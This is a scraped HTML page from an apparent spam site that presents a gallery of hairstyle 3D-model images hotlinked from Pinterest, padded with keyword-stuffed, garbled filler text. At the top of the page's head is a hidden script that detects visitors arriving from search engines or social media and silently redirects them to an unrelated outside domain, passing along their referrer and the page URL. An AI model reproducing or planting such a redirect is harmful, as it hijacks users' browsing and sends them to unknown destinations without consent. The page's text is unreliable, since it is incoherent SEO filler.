

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://buschange21.gitlab.io/hairstyle-3d-model.html
body_size: 31890
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>10+ Great Hairstyle 3d Model </title>
  <meta name="description" content="10+ Great 3d  Model Hairstyle 26 Views 0 Comment."/>
  <meta name="keyword" content="10+ Great Model Hairstyle 3d  Lets Talk About Hair And How It Works In Daz Studio."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#F8F8FF}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#FF0000!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#FF0000;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<title>12+ First Class Hairstyle 3d Model</title>
<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "buschange21"
  },
  "headline": "Hairstyle 3d Model",
  "datePublished": "2021-11-01",
  "image": "https://i.pinimg.com/originals/bd/bf/d1/bdbfd1fa77f94ccdbf2a6ff68e08031b.png",
  "publisher": {
    "@type": "Organization",
    "name": "Buschange21",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=hairstyle+3d+model",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Buschange21" class="navbar-brand mb-1">Buschange21</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>12+ First Class Hairstyle 3d Model</h1>

	
	<div class="navi text-center">
					<p align="justify">3ds c4d dxf fbx obj tga. Hairstyle 3D models ready to view buy and download for free. Available in any file format including FBX OBJ MAX 3DS C4D. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-dark" href="/1958-womens-hairstyles.html">1958 womens hairstyles</a>
											<a class="badge badge-light" href="/braides-hairstyle-manhattan-new-york.html">braides hairstyle manhattan new york</a>
											<a class="badge badge-warning" href="/awesome-hairstyles-for-black-boys.html">awesome hairstyles for black boys</a>
											<a class="badge badge-dark" href="/bob-braids-styles-2020.html">bob braids styles 2020</a>
											<a class="badge badge-light" href="/2018-easy-short-hairstyles.html">2018 easy short hairstyles</a>
											<a class="badge badge-danger" href="/cute-hairstyles-lady-gaga.html">cute hairstyles lady gaga</a>
											<a class="badge badge-info" href="/cute-hairstyles-for-medium-short-layered-hair.html">cute hairstyles for medium short layered hair</a>
											<a class="badge badge-success" href="/best-hairstyles-for-women-over-50-with-thinning-hair.html">best hairstyles for women over 50 with thinning hair</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/da/80/9d/da809d2dc44fcb268a8d1591a1914049.jpg" data-lightbox="roadtrip" data-title="3d Hair Style For Girl V28 3d Model Cartoon Hair How To Draw Hair Zbrush Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/da/80/9d/da809d2dc44fcb268a8d1591a1914049.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSet7rcm7nzJoK4dFgwNKvmCtehKknpdElcwTPfBCBDNhxdbATmLbsvs-d4E_ksk6jHoH0';" alt="3d Hair Style For Girl V28 3d Model Cartoon Hair How To Draw Hair Zbrush Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>3d Hair Style For Girl V28 Model Cartoon How To Draw Zbrush </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/b7/0f/bf/b70fbf6b24e9f0212e7e3b97ff9cc2ac.jpg" data-lightbox="roadtrip" data-title="3d Hair Style For Boy V49 3d Model Anime Boy Hair Zbrush Hair Boy Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/b7/0f/bf/b70fbf6b24e9f0212e7e3b97ff9cc2ac.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT_WO9kOGblWDM8JSbgKSFbxAVQHfucWhCHJ1umyaY-s6OiLHoVHO_f_CGqPGabe2p9ld0';" alt="3d Hair Style For Boy V49 3d Model Anime Boy Hair Zbrush Hair Boy Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>3d Hair Style For Boy V49 Model Anime Zbrush Hairstyles </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/b4/d7/a9/b4d7a937d7a7941fd66ddebb1c6028c3.jpg" data-lightbox="roadtrip" data-title="3d Hair Style For Woman V02 3d Model Obj Mtl Fbx Ma Mb 1 Anime Hair Ponytail Drawing 3d Model">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/b4/d7/a9/b4d7a937d7a7941fd66ddebb1c6028c3.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQentod7rBEnlmlT8inMsinxVT4IuKFbDf99TdOIzq_XkVyvVdOzBqj6J7zJeHv-ZMcsXY';" alt="3d Hair Style For Woman V02 3d Model Obj Mtl Fbx Ma Mb 1 Anime Hair Ponytail Drawing 3d Model">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>3d Hair Style For Woman V02 Model Obj Mtl Fbx Ma Mb 1 Anime Ponytail Drawing </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/3e/2c/c4/3e2cc4f85ca6621cb2aa24f512f0351a.jpg" data-lightbox="roadtrip" data-title="3d Hair Style For Boy V45 3d Model Hair Designs For Boys Anime Boy Hair Red Hair Boy">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/3e/2c/c4/3e2cc4f85ca6621cb2aa24f512f0351a.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTeZfj4ellex85iL0m2HybZtQzlUVpqYuWkfC_iWfYoNGpPPDzlBmphiqxzIBqSUGX4OdQ';" alt="3d Hair Style For Boy V45 3d Model Hair Designs For Boys Anime Boy Hair Red Hair Boy">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>3d Hair Style For Boy V45 Model Designs Boys Anime Red </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/56/63/41/566341ea19d84d139ac58b4c9a4c8bf1.jpg" data-lightbox="roadtrip" data-title="3d Hair Style For Woman Typeb V01 3d Model Zbrush Hair Blender Hair 3d Model">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/56/63/41/566341ea19d84d139ac58b4c9a4c8bf1.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSB3ZF12j8TRZUvm9J8dUb37avCBwZEKCPTJQpBItNrCCigjJKeYq8JIKbY7zZXKpxgYr4';" alt="3d Hair Style For Woman Typeb V01 3d Model Zbrush Hair Blender Hair 3d Model">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>3d Hair Style For Woman Typeb V01 Model Zbrush Blender </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/88/aa/50/88aa5037d4bdbacc8f55d63731d409ff.jpg" data-lightbox="roadtrip" data-title="3d Hair Style For Girl V39 3d Model How To Draw Hair Girl Hair Drawing Drawing Hair Tutorial">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/88/aa/50/88aa5037d4bdbacc8f55d63731d409ff.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR1UBTSQSOmdzRNLwx1mr4Dzj9kGbokKqmN0L8rPPwoFIRoNZ8G-RedO4oHUIbq6UHTsjU';" alt="3d Hair Style For Girl V39 3d Model How To Draw Hair Girl Hair Drawing Drawing Hair Tutorial">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>3d Hair Style For Girl V39 Model How To Draw Drawing Tutorial </h4></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/564x/88/aa/50/88aa5037d4bdbacc8f55d63731d409ff.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR1UBTSQSOmdzRNLwx1mr4Dzj9kGbokKqmN0L8rPPwoFIRoNZ8G-RedO4oHUIbq6UHTsjU';" alt="3d Hair Style For Girl V39 3d Model How To Draw Hair Girl Hair Drawing Drawing Hair Tutorial">
										<div class="card-body">
						<h3 class="h5"><b>15 Views 0 Comment.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Hairstyle 3d model</strong>. 
																									Just log in or sign up to start taking advantage of all the 3D models we have to offer.
																	251 Views 0 Comment.
																	Collection Hair 3D models for download files in 3ds max c4d maya blend obj fbx with free format conversions royalty-free license and extended usage rights.
															</p>
													<p class="p-2" align="justify">
																									1312 3D Hairstyle models available for download.
																	Every Day new 3D Models from all over the World.
																	Female Hair - 003.
															</p>
													<p class="p-2" align="justify">
																									Subscribe Subscribed Unsubscribe Embed Share Report collection Report collection Available on Store.
																	Popular Hairstyle 3D models View all.
																	309 Views 0 Comment.
															</p>
													<p class="p-2" align="justify">
																									Free Hair 3D models.
																	Available in many file formats including MAX OBJ FBX 3DS STL C4D BLEND MA MB.
																	We understand hair can be a source of frustration.
															</p>
													<p class="p-2" align="justify">
																									42 Views 0 Comment.
																	Hair 3D models for download files in 3ds max c4d maya blend obj fbx with low poly animated rigged game and VR options.
																	3D hairstyle models for download files in 3ds max c4d maya blend obj fbx with low poly animated rigged game and VR options.
															</p>
													<p class="p-2" align="justify">
																									Lets talk about hair and how it works in Daz Studio.
																	Hair Female - 026.
																	- Side Part Hairstyle - Download Free 3D model by AlanBah AlanBah 2cc357a.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/af/74/e1/af74e1b08e862b5bdba7b6ed49692e2e.jpg" data-lightbox="roadtrip" data-title="3d Hair Style For Boy V32 3d Model Boy Hairstyles Drawing Male Hair Female Face Drawing">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/af/74/e1/af74e1b08e862b5bdba7b6ed49692e2e.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT9_5osEHUURuB9T5z3bUaN1k8raFh44WtKiSLqs7jKtfwR-BtqtJ4SLWDChjGjKLRMNE8';" alt="3d Hair Style For Boy V32 3d Model Boy Hairstyles Drawing Male Hair Female Face Drawing">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>3d Hair Style For Boy V32 Model Hairstyles Drawing Male Female Face </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/34/18/d9/3418d96dd386aabb22a505903d7f0029.jpg" data-lightbox="roadtrip" data-title="3d Hair Style For Boy V27 3d Model Boy Hair Drawing How To Draw Hair Cartoon Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/34/18/d9/3418d96dd386aabb22a505903d7f0029.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRPRSPgttS9afw3hyq2ZBM9l34IrKDhFs0HITESMUi1j1hQEjqvfuPJzJhw1d_TiUomDvY';" alt="3d Hair Style For Boy V27 3d Model Boy Hair Drawing How To Draw Hair Cartoon Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>3d Hair Style For Boy V27 Model Drawing How To Draw Cartoon </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/11/7e/05/117e05636bdc818fae909487cbe6431b.png" data-lightbox="roadtrip" data-title="3d Hair Style For Girl V57 3d Model Hair Sketch Hair Reference How To Draw Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/11/7e/05/117e05636bdc818fae909487cbe6431b.png" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRMHGLm__Po6rzsgwGp3I0xJDeYsyEoi6F0wnmFhNNCan2ucEn7BQnXwPeVVSXlNK9yigQ';" alt="3d Hair Style For Girl V57 3d Model Hair Sketch Hair Reference How To Draw Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>3d Hair Style For Girl V57 Model Sketch Reference How To Draw </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/5d/84/c0/5d84c0874d7096d57b513103982c61a5.jpg" data-lightbox="roadtrip" data-title="3d Hair Style For Girl V36 3d Model Cartoon Hair Manga Hair How To Draw Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/5d/84/c0/5d84c0874d7096d57b513103982c61a5.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTum8bJK8HpctLMGxRHGHMUXBIYkmK4LcOu6oYpwlSZFhp8nxj7MKKplU0XagHrZuwO0gc';" alt="3d Hair Style For Girl V36 3d Model Cartoon Hair Manga Hair How To Draw Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>3d Hair Style For Girl V36 Model Cartoon Manga How To Draw </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/f3/5e/b8/f35eb88d5665229b86f79285527e1204.jpg" data-lightbox="roadtrip" data-title="3d Hair Style For Boy V38 3d Model Boy Hairstyles Hair Sketch Cartoon Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/f3/5e/b8/f35eb88d5665229b86f79285527e1204.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQcJYL-d-7N_0uO0pcvlwzbBAqBYRk-bTrh0gR_kYLsJ-9u4wUmXCQjoekyAUX067zt9s0';" alt="3d Hair Style For Boy V38 3d Model Boy Hairstyles Hair Sketch Cartoon Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>3d Hair Style For Boy V38 Model Hairstyles Sketch Cartoon </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/ba/92/f7/ba92f7c480ce2fb4cd072a8186f73a08.jpg" data-lightbox="roadtrip" data-title="3d Hair Style For Man V02 3d Model Hair Designs For Men How To Draw Hair Zbrush Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/ba/92/f7/ba92f7c480ce2fb4cd072a8186f73a08.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS4Yguyx5ZR0VD9xO0Y0VmeOE0q24-Ikiix7GMLpz0UO3p3JJ2h803yYfJvYmbCHiu6auk';" alt="3d Hair Style For Man V02 3d Model Hair Designs For Men How To Draw Hair Zbrush Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>3d Hair Style For Man V02 Model Designs Men How To Draw Zbrush </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/49/e1/83/49e183d6cc1e6db557790e4ba56cf3ee.jpg" data-lightbox="roadtrip" data-title="3d Hair Style For Girl V04 3d Model Hair Illustration Drawing Hair Tutorial How To Draw Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/49/e1/83/49e183d6cc1e6db557790e4ba56cf3ee.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTpp676Ec4AjHdByaOkK5d-_jWX9mwhxls1aW2jygn69So6UjUFEmclPA-S1i-j8Mgd0Jo';" alt="3d Hair Style For Girl V04 3d Model Hair Illustration Drawing Hair Tutorial How To Draw Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>3d Hair Style For Girl V04 Model Illustration Drawing Tutorial How To Draw </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/bd/bf/d1/bdbfd1fa77f94ccdbf2a6ff68e08031b.png" data-lightbox="roadtrip" data-title="3d Hair Style For Girl V53 3d Model Drawing Hair Tutorial Manga Hair Hair Sketch">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/bd/bf/d1/bdbfd1fa77f94ccdbf2a6ff68e08031b.png" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQjuFKS8r6tmt5SMYnMKMB34o5tFypq-y2oZWX1ek_7nRY_loUMGWSmApTPG3GiLMACCLs';" alt="3d Hair Style For Girl V53 3d Model Drawing Hair Tutorial Manga Hair Hair Sketch">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>3d Hair Style For Girl V53 Model Drawing Tutorial Manga Sketch </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/04/fb/aa/04fbaad20494c8fd710a3267e4534f7a.jpg" data-lightbox="roadtrip" data-title="3d Hair Style For Boy V37 3d Model Boy Hairstyles Female Face Drawing Anime Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/04/fb/aa/04fbaad20494c8fd710a3267e4534f7a.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSZ-FqQ_PlK2_t-r46NZ7XNbBgCgT5mkHW4AVDCN-xmYT_uzNwv-OQB_DY1eNwFneM8nys';" alt="3d Hair Style For Boy V37 3d Model Boy Hairstyles Female Face Drawing Anime Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>3d Hair Style For Boy V37 Model Hairstyles Female Face Drawing Anime </h2></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://approachname16.herokuapp.com" title="Approachname16">
         <img alt="Approachname16" src="https://i.ibb.co/FhJVwyt/3.gif">
  </a></div></br>
  <div><a href="https://recoveryjoint27.onrender.com" title="Recoveryjoint27">
         <img alt="Recoveryjoint27" src="https://i.ibb.co/QCrRcZs/4.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/1958-womens-hairstyles.html">1958 Womens Hairstyles</a></li>
													<li class="list-group-item"><a href="/curly-long-hair-men.html">Curly Long Hair Men</a></li>
													<li class="list-group-item"><a href="/curly-hairstyles-for-long-hair-tutorials.html">Curly Hairstyles For Long Hair Tutorials</a></li>
													<li class="list-group-item"><a href="/cut-hairstyles-for-graduation-for-5th-grades-grils.html">Cut Hairstyles For Graduation For 5th Grades Grils</a></li>
													<li class="list-group-item"><a href="/black-men-longer-hairstyles.html">Black Men Longer Hairstyles</a></li>
													<li class="list-group-item"><a href="/asymmetrical-hairstyles-bob.html">Asymmetrical Hairstyles Bob</a></li>
													<li class="list-group-item"><a href="/cute-little-boy-haircuts-for-curly-hair.html">Cute Little Boy Haircuts For Curly Hair</a></li>
													<li class="list-group-item"><a href="/cute-hairstyles-without-using-heat.html">Cute Hairstyles Without Using Heat</a></li>
													<li class="list-group-item"><a href="/curly-hairstyles-side-men.html">Curly Hairstyles Side Men</a></li>
													<li class="list-group-item"><a href="/cute-fun-and-easy-hairstyles.html">Cute Fun And Easy Hairstyles</a></li>
													<li class="list-group-item"><a href="/curls-hairstyle-for-the-girls.html">Curls Hairstyle For The Girls</a></li>
													<li class="list-group-item"><a href="/cornrows-hairstyles-2019-girls.html">Cornrows Hairstyles 2019 Girls</a></li>
													<li class="list-group-item"><a href="/braiding-hairstyle-for-children.html">Braiding Hairstyle For Children</a></li>
													<li class="list-group-item"><a href="/black-men-hairstyles-1950s.html">Black Men Hairstyles 1950s</a></li>
													<li class="list-group-item"><a href="/black-toddler-hairstyles-with-beads.html">Black Toddler Hairstyles With Beads</a></li>
													<li class="list-group-item"><a href="/cute-hairstyles-for-medium-short-layered-hair.html">Cute Hairstyles For Medium Short Layered Hair</a></li>
													<li class="list-group-item"><a href="/cute-hairstyles-with-china-bangs.html">Cute Hairstyles With China Bangs</a></li>
													<li class="list-group-item"><a href="/2018-hairstyles-for-mid-aged-women-with-highlights.html">2018 Hairstyles For Mid Aged Women With Highlights</a></li>
													<li class="list-group-item"><a href="/2019-hairstyles-for-women-with-oval-faces.html">2019 Hairstyles For Women With Oval Faces</a></li>
													<li class="list-group-item"><a href="/1919-hairstyles-men.html">1919 Hairstyles Men</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
